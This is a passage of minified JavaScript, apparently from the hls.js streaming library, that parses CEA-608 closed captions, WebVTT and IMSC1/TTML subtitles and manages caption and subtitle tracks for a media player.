-> ("+Bn([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;o&&o>0?this.channels[o].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(2,"Couldn't parse cleaned data "+Bn([i,n])+" orig: "+Bn([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;if(qn(t,e,r))return jn(null,null,r),this.logger.log(3,"Repeated command ("+Bn([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),jn(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,"MIDROW ("+Bn([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;if(qn(t,e,i))return jn(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?xn[t]:Mn[t]:1===n?Fn[t]:On[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),jn(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,"Special char '"+Cn(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n){var s=Bn(n);this.logger.log(3,"Char codes =  "+s.join(",")),jn(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Nn[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),jn(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function jn(t,e,r){r.a=t,r.b=e}function qn(t,e,r){return r.a===t&&r.b===e}var Xn=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),zn=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",T=50,E="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Qn=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function $n(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Jn=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Zn(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var ta=new zn(0,0,""),ea="middle"===ta.align?"middle":"center";function ra(t,e,r){var i=t;function n(){var e=$n(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new Jn;Zn(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",ea,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",ea,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",ea,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===ta.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",ea);var a=i.get("position","auto");"auto"===a&&50===ta.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function ia(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var na=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Qn,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=ia(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Zn(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new zn(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{ra(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),aa=/\r\n|\n\r|\n|\r/g,sa=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},oa=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function la(t,e,r){return oa(t.toString())+oa(e.toString())+oa(r)}function ua(t,e,r,i,n,a,s){var o,l,u,h=new na,d=pt(new Uint8Array(t)).trim().replace(aa,"\n").split("\n"),c=[],f=e?(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Ui(o,9e4,1/l)):0,g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var a=r[i],s=r.ccOffset,o=(v-f)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,o)),o){if(!e)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=t.endTime-t.startTime,h=Vi(9e4*(t.startTime+s-m),9e4*n)/9e4;t.startTime=Math.max(h,0),t.endTime=Math.max(h+l,0);var d=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(d)),t.id||(t.id=la(t.startTime,t.endTime,d)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(sa(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){sa(t,"LOCAL:")?g=t.slice(6):sa(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(E(e)&&E(r)&&E(i)&&E(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var ha="stpp.ttml.im1t",da=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ca=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,fa={left:"start",center:"center",right:"end",start:"start",end:"end"};function ga(t,e,r,i){var n=It(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return pt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Ui(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=ma(va(r,"styling","style")),l=ma(va(r,"layout","region")),u=va(r,"body","[begin]");return[].map.call(u,(function(t){var r=pa(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=Ea(t.getAttribute("begin"),n),u=Ea(t.getAttribute("dur"),n),h=Ea(t.getAttribute("end"),n);if(null===i)throw Ta(t);if(null===h){if(null===u)throw Ta(t);h=i+u}var d=new zn(i-e,h-e,r);d.id=la(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=ya(e,i,a)||ya(t,i,a)||ya(n,i,a);return s&&(r[a]=s),r}),{})}(l[t.getAttribute("region")],s[t.getAttribute("style")],s),f=c.textAlign;if(f){var g=fa[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function va(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function ma(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function pa(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?pa(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function ya(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function Ta(t){return new Error("Could not parse ttml timestamp "+t)}function Ea(t,e){if(!t)return null;var r=$n(t);return null===r&&(da.test(t)?r=function(t,e){var r=da.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ca.test(t)&&(r=function(t,e){var r=ca.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var Sa=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Xn(this,"textTrack1"),r=new Xn(this,"textTrack2"),i=new Xn(this,"textTrack3"),n=new Xn(this,"textTrack4");this.cea608Parser1=new Wn(1,e,r),this.cea608Parser2=new Wn(3,i,n)}t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(S.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,Le(r[t]),Ee(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){Le(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)Le(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===ha}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(Tn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:null;this.tracks.forEach((function(t,e){var i;if(a&&e<a.length){for(var n=null,s=0;s<a.length;s++)if(La(a[s],t)){n=a[s];break}n&&(i=n)}if(i)Le(i);else{var o=r._captionsOrSubtitlesFromCharacteristics(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(this.tracks.length){var s=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:s})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){if(t.attrs.CHARACTERISTICS){var e=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(e&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===ge){var s,o,l=e.frag.sn,u=null!=(s=null==e||null==(o=e.part)?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload;if(r.type===me)if(i.byteLength){var n=r.decryptdata,a="stats"in e;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===ha?this._parseIMSC1(r,i):this._parseVTTs(e)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;ga(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){w.log("Failed to parse IMSC1: "+e),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t){var e,r=this,i=t.frag,n=t.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;ua(null!=(e=i.initSegment)&&e.data?xt(i.initSegment.data,new Uint8Array(n)):n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(t){r._appendCues(t,i.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(e){var a="Missing initPTS for VTT MPEGTS"===e.message;a?s.push(t):r._fallbackToIMSC1(i,n),w.log("Failed to parse VTT cue: "+e),a&&o>i.cc||l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:e})}))}else s.push(t)},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||ga(e,this.initPTS[t.cc],(function(){i.textCodec=ha,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return Se(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(S.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){e.frag.type===me&&this.onFragLoaded(S.FRAG_LOADED,e)},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==ge||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Re(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Re(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function La(t,e){return!!t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}var Ra=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var 